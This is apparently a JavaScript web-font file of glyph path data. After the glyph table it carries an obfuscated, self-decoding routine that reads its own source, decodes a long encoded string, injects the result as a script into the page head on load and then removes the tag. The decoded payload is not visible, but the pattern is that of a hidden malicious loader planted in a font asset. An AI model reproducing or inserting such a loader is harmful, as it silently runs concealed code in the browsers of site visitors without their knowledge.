0r0,169xm183,-72v38,0,76,-8,76,-37r0,-166r40,0r-1,57r57,0r0,30r-57,0r1,72r56,0r0,31r-56,0r0,139r-40,0r0,-121v-34,40,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-116,-3,-169r-32,0r0,-30r197,0r0,30r-30,0"},{"d":"200,-276v-2,64,58,85,115,98r-11,30v-50,-7,-106,-33,-123,-68v-19,37,-71,60,-123,68r-12,-30v59,-15,115,-32,113,-98r41,0xm341,-84r-322,0r0,-29r141,0r0,-51r40,0r0,51r141,0r0,29xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-18,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-2,63r44,0r0,30r-102,0r0,34r141,0r0,30xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-67v0,-9,-5,-14,-14,-14r-183,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"72,-147v3,22,29,16,58,17v54,1,85,0,111,-14v34,-18,9,-87,16,-131r40,0r0,33r57,0r0,30r-57,0r0,49r57,0r0,29r-57,0r0,47r-40,0r0,-41v-29,22,-82,33,-152,31v-41,-1,-72,2,-72,-39r0,-66r125,0v-1,-16,5,-41,-13,-40r-111,0r0,-29r146,0v40,4,10,65,14,97r-122,0r0,27xm200,-82v54,0,97,23,97,73v0,50,-44,73,-97,73v-54,0,-97,-24,-97,-73v0,-48,42,-73,97,-73xm200,35v32,0,60,-15,60,-44v0,-28,-28,-44,-60,-44v-32,0,-59,16,-59,44v0,28,28,44,59,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-87v-39,32,-155,18,-241,21r0,-29r85,0r0,-29v-49,-2,-74,-64,-44,-103r-38,0r0,-30r82,0r0,-34r40,0r0,34r81,0r0,30r-37,0v30,38,6,102,-44,102r0,30v49,0,75,1,102,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,91r52,0r0,31r-52,0r0,121r-40,0r0,-55xm125,-153v21,0,37,-13,37,-34v0,-21,-16,-35,-37,-35v-21,0,-38,14,-38,35v0,20,17,34,38,34xm95,54v-41,3,-18,-55,-24,-87r40,0v3,21,-10,57,14,58r189,0r0,29r-219,0"},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm19,-131v36,-36,47,-71,47,-140r39,0v-1,46,9,81,31,109v19,-25,28,-62,27,-109r40,0v-1,58,14,100,49,133r-25,21v-19,-14,-38,-43,-43,-69v-4,28,-27,59,-47,73v-20,-14,-46,-47,-50,-74v-3,29,-24,63,-42,78xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,5,-30,-10,-29r-180,0r0,-30r215,0v11,0,17,5,17,16r-5,71r-186,0v1,13,-5,31,10,31r187,0r0,29r-208,0"},{"d":"134,-106v-67,8,-106,-62,-68,-112r-39,0r0,-31r87,0r0,-39r40,0r0,39r85,0r0,31r-36,0v39,49,-2,120,-69,112xm134,-138v25,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,37,44,37xm279,-75v-26,22,-59,26,-124,25r0,100r-40,0r0,-99r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-157r40,0r0,329r-40,0r0,-129"},{"d":"317,-105r-39,0r0,-170r39,0r0,170xm36,-125v60,-13,121,-42,125,-100v0,-9,-4,-14,-13,-14r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,78,-53,129,-156,151xm164,-53r0,81r79,0r1,-81r-80,0xm125,28v-2,-23,-1,-55,-1,-81r-40,0r0,-30r240,0r0,30r-40,0r-1,81r42,0r0,31r-243,0r0,-31r43,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,115r-40,0r0,-225r40,0r0,80r56,0r0,30xm58,-100v-22,0,-29,-9,-29,-29r0,-142r40,0r0,51r93,0r0,-51r40,0r0,171r-144,0xm162,-131r0,-59r-93,0v3,22,-10,59,15,59r78,0xm106,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{"d":"317,-94r-40,0r0,-40r-64,0r0,-26r64,0r0,-16r-64,0r0,-26r64,0r0,-73r40,0r0,181xm143,-216v-1,49,37,84,77,98r-15,27v-31,-10,-69,-41,-82,-69v-12,31,-51,64,-84,75r-17,-29v43,-19,78,-46,78,-102r-72,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0xm279,-74v-2,59,23,84,63,107r-19,26v-22,-9,-57,-41,-63,-64v-6,23,-41,55,-62,64v-21,-9,-57,-41,-62,-64v-6,23,-42,55,-63,64r-19,-26v40,-23,65,-48,63,-107r37,0v-2,44,13,70,44,95v31,-25,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"d":"341,-64r-82,0r0,119r-40,0r0,-119r-82,0r0,119r-40,0r0,-119r-78,0r0,-31r241,0r0,-62r-202,0r0,-31r202,0v-2,-20,8,-54,-14,-53r-185,0r0,-31r222,0v17,0,24,9,23,25r-12,152r47,0r0,31"},{},{},{},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm154,-271v36,-2,14,52,13,72r47,0r0,-76r39,0r0,182r-39,0r0,-75r-58,0v-18,36,-52,66,-100,90r-18,-26v37,-20,63,-43,78,-68v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,13,-42,-8,-42r-79,0r0,-30r114,0xm311,-69v13,0,16,3,16,16r-4,111r-200,0v-20,0,-27,-7,-27,-27r0,-100r215,0xm287,28r0,-58v0,-6,-3,-9,-9,-9r-142,0v4,23,-11,67,14,67r137,0"},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm104,-90v-66,0,-94,-78,-58,-125r-31,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-29,0v8,10,13,22,15,35r44,0r0,-95r38,0r0,189r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-122v22,0,33,-21,33,-43v0,-22,-11,-43,-33,-43v-23,0,-34,20,-34,43v0,23,11,43,34,43xm328,-40r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-190r-37,0r0,186r-39,0r0,-325r39,0r0,109r37,0r0,-109r40,0r0,329xm102,-58v-76,8,-102,-100,-60,-151r-31,0r0,-31r71,0r0,-44r40,0r0,44r70,0r0,31r-30,0v42,51,16,159,-60,151xm102,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-71032-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("#}179rh`yZQm#+d6Brn2{}{Q!?h71rQm!?;2yZO>1PM~W-`:!wP4hrh:!wP:1rTE!wP4h4pr!wP4h$Or!wP:W4d:!wPzF.P@!wPzF-07!wP:h}O@!wP4Frnd!wP4W4(S!wPzF$1@!wP:1.{7!wP:F-14!wP4h-%2!wP4h.Br!wP:1r{I!wP4h}0?!wPzF-d:!wP4h.T2!wP:14z8!wP41.%S!wP4[}F?!wP4h4;@!wP4hrF`!wP4hrOr!wP:F-XE!wP4h?(?!wP4h}F2!wP4F$P4!wP4[}{?!wP:hrh4!wP:F-;4!wPzF-1r!wP4h4{8!wP41ZP@!wP:[.FD!wP:h4F-!wPzFZ0D!wPzF$dr!wP4h4B@!wP4Fr{D!wP4hr14!wPzFrP:!wP4h$dz!wP@W-T2!wP:F$X-!wP:1.d4!wP41$WE!wP4h4h4!wP4h};:!wPzF?T2!wP41r{S!wP4W-W`!wP4[.O:!wP:h$nd!wP4F-(-!wPzF.Br!wP:hZPr!wP:h4B@!wP:h?W-!wP4h$W?!wPzhZFD!wP414{E!wP:14T-!wP41.n:!wP:1.pz!wPzF-h@!wPzh.O:!wP41$zS!wP:14@:!wP414WD!wP@W-1:!wPzF}(D!wP:FZ14!wP4h$%2!wP:h}(E!wP4h$O:!wP:[}02!wPzh$dr!wP4h4L`!wP414W-!wP4h$LI!wP414T2!wP4hr08!wP:FrF2!wP:h}1r!wP4h$07!wP4W-14!wP@1.FD!wPzF41:!wP41ZF-!wP4h$F2!wP41.zE!wP:h$T?!wP4[Z(E!wP@W-(S!wP4[$hd!wP:[${I!wPzF40E!wP4[Z1z!wP:W-pd!wP4FZ;:!wP4W?;@!wP@W?W`!wP@W?FS!wP4FrT`!wP4h}hd!wP:h$L2!wP4h-0?!wPzhZ;:!wP4F?F-!wP4W$(2!wP41$F-!wP:F-pd!wP:hZhd!wP4W$FE!wP@1};@!wPzh$14!wP4h}nr!wP:F}h@!wP:[}{?!wP:h$1r!wP414Oz!wP4h-WE!wP:[$02!wP4[$F?!wP4F.W-!wP4h4hr!wP4W4Or!wP:1.W8!wPzF};z!wP:h$B:!wP:h4p4!wP4h-d4!wPzF}T`!wP:W-P@!wP4h4F?!wP4F4P:!wP4h$Bd!wP4h-1z!wP4F.F`!wP4W4z2!wP@1.;r!wP:h-%S!wP:W4zS!wP4h-(2!wP:F?hz!wP4F}1@!wP41Z(2!wP:h.h4!wP:h$1d!wP4F4LI!wP41$Bd!wP4h-L8!wP:[}TS!wP4F}T7!wP@W?(E!wP4hZ08!wP:WrWE!wPzh4F?!wP4h.;d!wP:h?WD!wP41.W2!wP:14TD!wP4h}Pz!wP4h-L?!wP41Z(S!wP4h}(-!wPzFrTS!wPzh-FE!wP:h$W-!wP:hr{S!wP:h-F?!wPzF?{I!wP4F4nd!wP41}(I!wP:1ZO4!wP4h.0E!wP4[$hr!wPzF$;@!wP4h$08!wPzF}1@!wP4h-1d!wP4h}h4!wP:h4h@!wP:F-z-!wP:F4(?!wP:h}Or!wP4F-T?!wP4F$(-!wPzh$B:!wP:h.%E!wP:hr{E!wP4h-%E!wP4h-TS!wP4h$nr!wP:WZWE!wP4W-F`!wP:1ZW?!wP:h.%I!wP4h.F2!wP:F?F-!wP4F4FD!wP:h4n:!wP4[.0`!wP:h-{2!wP4h4T?!wP:W$W8!wP4F4h:!wP4F};d!wP4F$1@!wP:F}O:!wP4h-L-!wP:hZT2!wP4h.Or!wP4h4zD!wPzF?{7!wP4h-WS!wP4Frn@!wP4F-L?!wP:W?WI!wP:FZ(8!wP:h.07!wP4h-p@!wP4hZTS!wP4h40S!wPzF}F?!wP4h-1@!wP:h.{7!wP4[.F?!wP4hrnd!wP@W-(8!wP41Z{D!wP4F-X-!wPzh$W`!wP:W4F2!wP:1}F7!wP414O@!wP@W?P:!wP4h$0-!wPzhr0I!wP:h$zS!wP4h4LS!wP:F-d@!wPzh.XI!wP4hZ(S!wP:14(2!wP:[$B:!wP4h40?!wP4W-W-!wP414T`!wP41Z1d!wP41.FD!wP:F-T?!wP4h.B@!wP41$P:!wP4F?(-!wP41rhr!wP@1.P:!wP4F.d4!wP4h}O@!wP4F$p:!wP:F?FE!wP4h-0S!wP41Zh:!wP41.LI!wP:h};@!wP4F.p4!wP4F.zD!wP:h.d@!wPzF-02!wP4h4W`!wP4h4zE!wP4hrPz!wP4W$z`!wP4hrW`!wP:h$(I!wP4h.Pr1787W-0E1P871.;4h787W-0E[P87W-{8WP87W-WIh7871.hzhd87W-F?FP87W?T21n87W-F8h787W-FShP87W-OzFP87W-XDFd87W-TI[P871.{DW787W-08FP871.L?h787W4z`WP87W?1zhd87W-@:Fd87W4{EhP87W4z7Wd87W-(2hP87W4TIF787W?(IF787W-T7h7871.hd1d87W-TEWd87WZh@1P87Wrh@hP87W-(21d87W?F-[P871.F2F787W?O4F7871.h4W7871.TIF7871.TS1P87W4T2Fd87W-d:Fd87W-(`Fn87W-(EWP87W-h:Wd87W?h4hn87W4L7F787WrO:hP87Wr0`F787W?{-hn87W-@dF787W4W81d87W414WP87W-ndhd87W-dd1n87W4TSFP871.%S1P871.n4hP87W-@zFd871.08Wd87W-T?Fn87WrP4Fd87W-T81P87W4W`[P87W4TS1n87W40E1P871.%?WP87W-O:[P87W-LDWd87W-L8Wd87W-prWd871.{ShP87W-14[P87W41zh787W-;@FP87W-%IWd87W?W-[P87W4LDF787W?P4[n87W41rWd871.%8Fn87W-T71P87W-O@Fn87W-;:1d87W4W-[P87W?0`hd87W4T71P87W?P:1n87W-P4Wd871.L8hd87W-T21n87W?{SWd87W-O@1P871.%SWP87W-F`1d87WrO:Fd87W-P:FP87W-L8Fn87W?;@1P87W?n4FP87W-hrWP87W4pzF7871.%7F7871.h4Wd87W-T7hP87W-X-1n87W-{E1P871.%Ihd87W4L81d87W-Pr[n87W4F`1n87W40-F787W-FIhd871.%D[n87W?{S1P87W-TEFP871.h@F787W?0`1d87W?n:1P87W?14[P87W-zIWP87W-W7h787W-;zh787W?0I1P87W4O:1n87WZO:Fn87Wr(8Wd87W40`F787W4;rhn87W4L2hd87W-zIWd87W40`Wd87W-X8Wd87W?T`F7871.08F787W?(`FP87WZh@hd871.O41d87WrOzF787W40?hd87W-(-hP871.{71n87W-zSWP871.LI[P87W41:hd87WZT`Wd871.p:F7871.FDh7871.1d1P87W4L`FP87W-{Shd87W4X?WP87W-z8[P87W?nd1n87W-XIhn87W?(-[P87W?F2Fn87W?(-Wd87W?ndh787W-z-F787W41r1P871.{SWP871.P:1P87W4Pdhn87W?Orhn87W4O4WP871.n:Fd87WrTE1n871.pr[P87W?nz1d87W4WE1P87W4F-1P87W-T8FP871.p@hd87W-%S[n87W?(8Wd87W4hz1P87W41dWP87W-{Ihd87W-zD1d87W4p@WP87W4(E1n87WrPrFd87W-L2h787WrPr1d87W-z?1(hLBZ{Ih.BLBZFDFr;LBZ;4[Z;LBZ{E[.BLBZF-F}1LBZhzhZOLBZhdh$PLBZnzF?;LBZ{?F}OLBZhr[.OLBZF`F-dLBZ{I1Z;LBZF`FZnLBZTD1$nLBZF`F}PLBZ;dF.;LBZF7h-1LBZ;dF$dLBZh@W4pLBZT8h?nLBZ{`h.1LBZFE14;LBZ;z1$@LBZFI1$OLBZ{I1ZnLBZF-[ZnLBZhr1ZPLBZ{I1$OLBZhdF4dLBZF`hZnLBZ{Eh?PLBZF-1.@LBZT`F};LBZF`1}1LBZ{?hr;LBZF-h-@LBZ;z1.BLBZT8F-OLBZ{Sh.BLBZ{814BLBZT-W-BLBZFSW4BLBZ{?hZOLBZ{7h.dLBZh@F4OLBZT-1.nLBZF7WZOLBZ{?F4@LBZTDF-hLBZhdh}1LBZT2F-hLBZ;4F$;LBZ{I14@LBZF81r1LBZh:1rPLBZhr1r;LBZFE[ZPLBZ{2h$PLBZFI1$BLBZT2WrnLBZn41$1LBZTD1$OLBZTDFrhLBZF`1$OLBZF`F$hLBZT21.nLBZ{?hrOLBZhr[$hLBZ{`F?;LBZ{7F$;LBZ{Ih}PLBZ{2h$BLBZFEW-PLBZ{EF}OLBZF`h?PLBZh:F-@LBZF`1.;LBZT81}PLBZF7h.1LBZ{?h-pLBZn41.pLBZF-F?hLBZF2W4;LBZ;:WZnLBZT?WZPLBZ{?F$;LBZ{I[$BLBZ{S1$PLBZ;4F-dLBZn41ZOLBZT8[ZOLBZF-hZ;LBZ{8FZnLBZ{IF$@LBZhdh4pLBZF7h.;LBZT`F-BLBZF7W-1LBZTSh};LBZF-1$BLBZFEh$BLBZ{7[};LBZT?F}OLBZFEhZ1LBZF2h-PLBZ;d1$BLBZ{DF}PLBZFE[ZnLBZF-14;LBZ{714dLBZh@FZPLBZT8h4hLBZF?F4;LBZF`14;LBZhd[}1LBZ{21}1LBZ;@h.1LBZ;dW?nLBZT7W4PLBZ;d[.dLBZF-F-OLBZ{8h?hLBZF?Fr;LBZT`F$1LBZFI14nLBZT2W$PLBZ{2hr;LBZ{2F4PLBZ{8[.OLBZ{IF$BLBZFE1.@LBZF`W$;LBZh@1}nLBZ{7F$BLBZ{I[.pLBZT81$PLBZ{IF$;LBZF?W$dLBZndh?;LBZT?W41LBZT21}PLBZhr1.hLBZ{-1rnLBZ{?hZPLBZFEh$PLBZ;rF4OLBZF?[Z1LBZ;r1r;LBZF-1}hLBZT7[.1LBZF8W-PLBZ{S1Z;LBZTDFZ1LBZF`WZ;LBZhrh.PLBZ{?h-dLBZF`h-@LBZFSW4PLBZT21rnLBZFIh4BLBZF2F41LBZh@hrPLBZT8F4nLBZhzhr;LBZ{SWZOLBZFE1.pLBZFD1rPLBZT?h-PLBZTDFZPLBZF71ZhLBZ{7W$;LBZTDh4OLBZF-F4;LBZF-[$PLBZhd1ZhLBZTDW4@LBZF214PLBZF-W41LBZ{8W$nLBZF`W-PLBZ{?hrhLBZF`h4dLBZF`W41LBZh4F.pLBZh@F}1LBZF`h-;LBZFEh$dLBZ{`1ZnLBZTDhZhLBZ{7F-BLBZF?F.OLBZh@[ZnLBZF`14PLBZF`W-OLBZ{?h$@LBZnr[.1LBZ;@WZPLBZF?F.hLBZF`W-@LBZFEW$@LBZFD[$BLBZ;r[ZOLBZnrhZ1LBZnd[ZPLBZ{2FrhLBZ;4h$dLBZFS1ZPLBZ{81ZPLBZ;dW4dLBZ{-hZOLBZF`1}PLBZh:WrhLBZh:W4pLBZFIF4hLBZF714dLBZ{8hrnLBZT-F?hLBZFSF?nLBZF`1};LBZF`[$pLBZ{8Wr;LBZFS1rOLBZFEh41LBZT814OLBZ;4[.hLBZFE1};LBZF7F.hLBZF-[$BLBZFE[$OLBZ{2h}1LBZFIW$1LBZh414OLBZhd1.@LBZh:W4PLBZFIW4dLBZ;4hZhLBZ{?h4BLBZT7h?1LBZ{`1.@LBZ{2F.1LBZh:1.pLBZ{IFr1LBZ{714OLBZh@h?hLBZF8h4nLBZh:1$nLBZF`W-pLBZFDh?OLBZ{IWZ;e!wP4W$X8!wP:FZ{E!wP4[${8!wP:FZF`!wP4[.Pd!wP41$(S!wP:h}Od!wP:W?{E!wP4[}F2!wP4W-LS!wP4[.T2!wP4h4Pd!wP4W4L7!wP4W-n:!wP:WrT7!wP4[Znr!wP414d@!wP@1}TS!wP4[ZPd!wP4[.;:!wP4h.n4!wP:1$0?!wP:F4Br!wP4W4%`!wPzh}Od!wP4[Zhr!wPzh4T?!wP4[ZP:!wP@1ZW2!wPzh4{?!wP:14F?!wP4h-z?!wP@14%`!wP4[.zE!wP4W-Pr!wP:h$LI!wP@1$;:!wP4WrPd!wP4h-X?!wP4W-1@!wPzhZnr!wP4[}F7!wP4[$p:!wP414TE!wP4h-dr!wP:1Z(2!wP@14{`!wP4F4W8!wP:W-0E!wP4[ZOd!wP:F.zS!wP4hr{2!wP4[}{-!wP41.0-!wP@1Z1r!wP:14FS!wP4W4@z!wP:F$L2!wP4W$02!wP4[Z0?!wPzF41d!wP:W-F-!wP@1Z1@!wP4W?T?!wPzhrhz!wP:14hz!wP:1.dr!wPzF}W7!wP:FZW-!wP4FZ0-!wP4W-h@!wP4WZ1d!wP4FZ0`!wP@1r1:!wPzF4z2!wP:W4z-!wP4[$L-!wPzF-LD!wPzF.TD!wP4F4B:!wP4h4pz!wP:hrT-!wP:F4F?!wP4h4FI!wP:1$LI!wP4[$XS!wP41r(?!wP4W?FI!wP4[$X8!wP4h.pr!wPzh4F-!wP4hZOd!wP4[$T-!wP:14p:!wP:Fr1z!wP4h$0?!wP:14LD!wP4WZnd!wP4W$14!wP4h-P@!wP4F}(S!wP4h$;@!wP4[.Bd!wP4W40?!wP4W${I!wP:Wr{D!wP4W4%E!wP:F}WS!wPzh4p@!wP4[$L2!wP4h?n:!wP4[.07!wP41rhz!wP:h40S!wP:1Zn@!wP:h4L`!wP:F?h@!wP4[}Pd!wP:W$0I!wP@14;r!wP4WZnz!wP4h.O:!wP:Wr;d!wP4h-F`!wP:W$Br!wP:FZT?!wPzh-Pd!wP:1${?!wP4h?TS!wP4[$%I!wPzhZ{`!wPzh-T?!wP4[$%S!wP:Wr{7!wP4F4z7!wP4W$z2!wP4hZ(E!wP:1}(?!wP4W$X7!wP4Wr02!wP4W$d4!wP:W4B:!wP4140I!wP4W4T?!wP41$B4!wP@1rO@!wP41.@@!wP4[}FS!wP@W?(I!wP4h$T-!wP4[}O@!wP4WZTD!wP41$T2!wP4h?02!wP:1ZW8!wP:1$%?!wP4F$%D!wP:F$Pd!wP:1$d@!wP:h.nd!wP4h?0E!wP:F.h@!wP:F?0?!wP4[$0S!wP4WZO4!wP4WZ{8!wP4[$;z!wP4h-W`!wP@1rT?!wP:h.{S!wP:F4(D!wP:FZ0-!wPzh-dd!wP4W-P4!wP4WZ{E!wP4F-{D!wP4h4Bz!wP:hZ(?!wP:1}(D!wP@1.Pz!wP4W$TE!wP@1${`!wP:h-1z!wP4h.%2!wP4W40-!wP:F$LS!wPzh$;@!wP@W?02!wP4h.X8!wP4h$%?!wP4h}0-!wPzh4n:!wP4F}TI!wPzF}hr!wP:F}WD!wP4F$T`!wP4W-0E!wPzh4%-!wP4hr0I!wP4W$(-!wP:[ZTS!wP:h4FD!wP@1r(2!wP:1}h@!wP:FZT7!wP4W4T7!wP4[}P@!wP:W?(D!wPzh.O@!wP:F-p:!wP4W$T`!wP4[.pr!wP4W4{7!wP:1.0S!wP4h?;@!wP4F.p:!wP4[$(?!wP@1}(S!wP41$pd!wP4W4zD!wP:F$(-!wPzFZFE!wP4FrT2!wPzF4{2!wP4W-W2!wP4W$T-!wPr14(`!wP41.Bz!wP:F}O@!wP4W$L2!wP4W4T2!wP4h.F7!wP41.T?!wP:h?FD!wP:1}FS!wP4[.(D!wP@W?{7!wP4W${7!wPzh}(`!wP4Wr0-!wP4[.(8!wP4hrF2!wP:F-p4!wP4W4{S!wP4W4(`!wP4h?{E!wP:F$hd!wP41.{8!wP4h.T`!wP41rO4!wPr14(2!wP4F?{D!wP4W$LD!wP41.z-!wP4Wr14!wP:F.FS!wP4W-F-!wP:h4{S!wP:h-X`!wP4h$p:!wP4h.L?!wP:F.Bd!wP4[.Od!wP4W$0-!wP4WZF7!wP4Wr07!wP4W$z?!wP4h4nz!wP4W4n:!wPzF-@:!wP4WZTS!wP4W$(I!wP:1ZOz!wP4W$h@!wPzh$0-!wP4F.{S!wP4W4P4!wP:F$L7!wP:F?O4!wP4h$zE!wP:F$@4!wP:W-{I!w(DF}nz!wP:h.Od!wP4W-B4!wP:1$P4!wPzh}FI!wPzh.W7!wP4[}T8!wPzF?02!wP:F?(S!wP414X8!wP:Fr{8!wP:1}O@!wP4h$F-!wP4WrOr!wP4[.p4!wP@W?WI!wP4[.0I!wP:F?W8!wP:F-X2!wP:h.%7!wPzh-{S!wP4W?(2!wP:h$Od!wP4W$@:!wP@1$1:!wP:F?;:!wP:F}(8!wP:F}W`!wPzhZ{I!wP4WZ0S!wP4F.T8!wP4F${E!wPzF.W7!wP4W$07!wP4[}T-!wP4h-XD!wP:F4(I!wPzh.z-!wP:W$pr!wP4h-;z!wPzF-zE!wPzh-(7!wP4[Znd!wP:F}WE!wP@1$Oz!wP:W-hr!wP41Z1:!wP:1rh:!wP4F};:!wPzh$T`!wPzh.08!wP4[}{`!wP41ZF2!wP4[.FS!wP:[.h@!wP:h$p4!wP41.T8!wP:F?TS!wP41}(S!wP:F}P@an87W?O:hn87W?021P87WZWIFd87W4TS1d87W4;r[n87W?P:1P87W41rF787W?;4F787W4T8W787W-%-[P87W-@4Wd87Wr(`Wd87WZ1z1P87W?;dF787W?02Fd87W?O@W787W?(?Wd87WZh4[P87W4LD1P87W?FS[n871.LSh787WrO41d87W-z-FP87Wr(`h787W4WI1P87W-0Ih787W-zS[n87W4{IFP87W?n:hP87W4XEhd87W4F-W787W-X7hP87W4L-[n87W-X`WP87W-LD1n87W-1:Wd87Wr14[P87W4L2WP87W4X-F787Wr(Ihd87W4F8Fn87W-T?F787Wr1rF7871.T-1d87W-%I1P87W?;4W787W4h:[n87W-X7Fd87W4TDFn87W?nzhP87W-LEhP87W-WIFP87WZ(Shn87W?OdhP871.pdWP87Wrn@F787W4{DF7871.T`h787W-%?hn87W?h@hd87W?T`h787W-WI1P87W-%?hP87Wr(2WP87W-{D1P87W-O:FP871.{IF787W-Bz1P87WZO@WP87W4(81d87W4X81d87W40EhP87W4h4Fd87W-X2FP87WrW`[P87W-XDWd87W-P:WP87WrW7W787W-{Dhd87W?OzW7871.O:W787W-X8h787W?(8h787W-BdFd87W-O:Fd87W-@z1P87W4z`1n87W-L?hd87W-%IhP87W-%Ehd871.07hd87W?(`h787W-L2F787W-L`hd87W?W7WP87W-LE1P87W?;@[n871.PdFn87W?1zhn87W-P4Fd871.PzWd87W4F-F787WZ(E1d87W-{-[n87W4;@h787W?021n87WZPrhd87W-P41d871.F21n87W-@rhd87WZ(`1d87W4T-WP87W-(2Wd87W-XEF787W?TIFd87WZP@hd87W?;rFP87W4WD[P87W?FIWP87W?(`F787W?0-1n87W-z-[P87WZW-1n87W?h4W7871.%DW787W-(Dh787WrPzhP87WrT8hd871.W`FP87WZ(2FP87W?T2[P87W-d:F787W-PzhP87Wr{7[P87W-0S1d87WZW7Fd87W-L`Wd87W-W?hP87W4%71d87W-pd1n87WrWD1P87W?O4FP871.(?h787W4dd1P871.TIWP87W4Prhd87W4TDF787W?n4WP87WrW-[n87W-z2[n87W4(EWP87W4;@FP87WrP@Fd87Wr(7hn87W?n@hd87W4T21P87W?n4hd87Wr{SW787WrnrFP87W?W81d87W4(D[n87WZ(Ihn87W-z2F787WZW-Wd87W-(S1d87W-dzFd871.;@[P87WrW7Wd87W4F-hd87W-%7[n87W?T2hP87W?{E1d87W-@@Wd87WZh@h787W-{?Fd87Wr;dW7871.prhd87W?;:1P87W-PrFd87WrW2Wd87WrT?F787WrT71n871.;@hd87W?OdWd87W-zD[P87W?FI1P87WrWEWP87W4FE1d871.OzFP87WrW71d87Wr1zh787WZO:W787W-TI1d87W4F?Fn87W4F-1d87W-d4Wd871.F8[P87Wr14hd87W?(?1d871.O@hn87WrWSFd87WZ(-hP87W?hd1n87WZ1:Fd87W?T`1n87W-W`1d87WrWEW787W4n:[n87W40`Fd871.0?[P87W-%-Fn87WrO:h787W-F2W787W-W-hn87Wr(E1P871rW-1P87W?T2hd87W-PzW787Wr1dWd87W-@r1P871.L2hP87W-z`[P871.(`[P87W?hrW787W-W?1P87Wr{EWP871.W2h787W?n@F787W?0`[n87W?0Dh787W-(7W787W4O@Fd87W-XI[P87Wr1rhP87W?W-Wd87W?TS1d87W?h:h787W-L7[P87W-O@[n87W4F`Fn87W?h41d87Wr1d1P871.hz[P87W?0SF787W-@@1n87W4;:hP87W-T?1n87W-(?F787W?OdFd87Wr{?Wd87W-XD1n87W?W2WP87W4;4FP87Wr1z[n87W-ddWP87W-X?hn871.n@FP87W?T`1P87W4WEFP87W4{8[P87W4L8Fn87W-%81n87WrFSW787W-Brhd87WrP41d87W?{?hP871.;rh787WZTD[n87WrW2h787W-%`hd87Wr{?Fn87W4O@[n87W4{IF787W-(D1P87W4zIhd87W-WIW787WrTDhn87W-z8Fd87W-0-Wd87Wr(D1n87W-zI[P87W-n@WP87W?(-W787Wr{?hP87W?T81P87W?02F787WrWIWP87W4{8hn87W-1zWd87W-pd1d87Wr;@[P87WrP:1n87W-P:h787W-W81d87W-L81n87W-;rFn87WrWE[P87W-%I1n87Wr(-1P87WZWI1d87W?;41n87Wr(7[P87Wr{21d87W-n4[P87WrW?hn871.1dW787Wr1dFn87Wr(7Fd87WZ1@hd871.O:WP87WrO4[n87W-{?h787W-071P87WrT8[P87Wr1dF787WrW21d87W?TDF787WZ(Ehd87W-(EFd87W-nrhd87W?{E1n87W?Pz[P87W-W8Fd87W-(I[P87W4(Dh787Wr(E1d87Wr(Ehn871.1:h7871.(2hP87WrFIhd87W40-hn87WrP:hP87W-zEF787W-0I[P87W-X7[n87Wr;4[P871.1rhn87W-WEhd87W-0`h7871.02[n87W4zEhd87W-0DF787W-@@hP871.O:Fn871.hrW787W-F21d87WZOrhP871.{8WP87W-0SW787W4n:h787WrOrFP87WrW2Fn87Wr(E1n87W-X`F787WrnzFP871.1zFn871.P4FP87W-z2hd87W-0SF787Wr;rhd87W4z8[P87W-(?1P871.T21d87W?TIhn87W-%SW787WrO@FP87W-1dWd87W-X?1d87WrWI[P87W4@4Fd87W4z2F787W-{-[P87Wrn:hP87W4z-hn87W-(IhP87Wr;4hP87W-z`1P87W-zDFP87Wr021P871.Pz1P871.T2[n87W4(2W787W-@d[n87W-{7hd87WrT?1P87W4n:WP87Wrn@W787W-%I1d87W?nz1P87W-z`FP87W-{`Fn87Wr141P87W4;@Fd87W-%Ihn87W-LEFd871.LIWP87W-0I1d87W-{-hd87W-z`hd871.;zFn87W-d@WP87W?hrWd87W-%`[P87W-p@[n87W4ndhP87W408F787WrWSFP87W-F8hn87W-;:W787W-B4h787W-0-1P87W-n@FP87W-@rh787W?;zW7871.FDWd871.W`Wd871.T-Fn87WZF7hd87Wr0`Fn87WrWE[n87W-{2W787W?(?WP87W-{Ihn87W?W-hn87W?nz1n87W-